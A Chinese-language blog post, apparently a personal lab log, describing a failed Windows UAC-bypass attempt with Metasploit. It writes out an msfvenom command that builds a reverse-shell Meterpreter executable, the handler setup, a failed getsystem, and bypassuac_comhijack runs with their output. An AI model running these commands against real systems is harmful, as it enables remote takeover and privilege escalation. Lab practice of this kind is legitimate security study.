00000033.redteam.win.bypassuac-kali实验
我只能说,实验失败,
可能是最新的系统已经修复了该漏洞吧,或者什么之类的
实验如下,应该说是实验了很多次
木马是
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.127.129 LPORT=4444 -f exe -a x64 -o /home/kali/Desktop/appx64.exe
然后启动木马,开始连接服务端
服务端如下
┌──(kali㉿kali)-[~]
└─$ msfconsole
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.127.129
LHOST => 192.168.127.129
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.127.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.127.129:4444
[*] Sending stage (200774 bytes) to 192.168.127.1
[*] Meterpreter session 1 opened (192.168.127.129:4444 -> 192.168.127.1:23797) at 2024-01-25 22:04:49 -0500
meterpreter > sysinfo
Computer : xxxxxx
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
成功连接后,尝试直接提权
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1346 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
切入后台,切换脚本
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows xxxxxx\xxxxxx @yyyyyy 192.168.127.129:4444 -> 192.168.127.1:23797 (192.168.127.1)
msf6 exploit(multi/handler) > use windows/local/bypassuac_comhijack
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_comhijack) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_comhijack) > show options
Module options (exploit/windows/local/bypassuac_comhijack):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.127.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_comhijack) > exploit
[-] Msf::OptionValidateError The following options failed to validate: SESSION
msf6 exploit(windows/local/bypassuac_comhijack) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows xxxxxx\xxxxxx @ yyyyyy 192.168.127.129:4444 -> 192.168.127.1:23797 (192.168.127.1)
msf6 exploit(windows/local/bypassuac_comhijack) > set session 1
session => 1
然后开始第一次攻击
msf6 exploit(windows/local/bypassuac_comhijack) > exploit
[*] Started reverse TCP handler on 192.168.127.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The target is not exploitable. ForceExploit is enabled, proceeding with exploitation.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Targeting Computer Managment via HKCU\Software\Classes\CLSID\{0A29FF9E-7F9C-4437-8B11-F424491E3931} ...
[*] Uploading payload to C:\Users\xxxxxx\AppData\Local\Temp\gSJjdouI.dll ...
[*] Executing high integrity process C:\WINDOWS\System32\mmc.exe
[*] Cleaning up registry; this can take some time...
[*] Exploit completed, but no session was created.
于是exploit, 第一次,我的电脑打开了这个

再次exploit,我的电脑打开了这个
msf6 exploit(windows/local/bypassuac_comhijack) > exploit
[*] Started reverse TCP handler on 192.168.127.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The target is not exploitable. ForceExploit is enabled, proceeding with exploitation.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Targeting Event Viewer via HKCU\Software\Classes\CLSID\{0A29FF9E-7F9C-4437-8B11-F424491E3931} ...
[*] Uploading payload to C:\Users\---\AppData\Local\Temp\AbWXNDUO.dll ...
[*] Executing high integrity process C:\WINDOWS\System32\eventvwr.exe
[*] Cleaning up registry; this can take some time...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_comhijack) >

失败了,网上找了找原因,
比如漏洞利用的时候没有确定版本,需要show targets
但是,没有targets
msf6 exploit(windows/local/bypassuac_comhijack) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
其它原因又比如是漏洞过时了…
于是失败,后续再来找找原因吧,





















 2773
2773











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








